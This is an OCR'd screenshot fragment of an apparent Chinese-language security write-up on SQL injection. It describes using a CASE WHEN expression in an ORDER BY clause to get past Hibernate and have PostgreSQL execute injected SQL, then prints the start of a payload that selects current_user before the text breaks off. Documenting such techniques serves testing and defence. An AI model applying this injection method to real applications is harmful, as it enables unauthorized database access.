
繼續爬了一些官方文件，發現可以在 ORDER
BY 上使用 CASE WHEN 敘述句，再搭配一些
測試，好像順利通過 Hibernate ，成功讓
PostgreSQL 執行，此時的 Payload 為：
case when (  

  select current_user  

  from solutions.bloodsuckers.models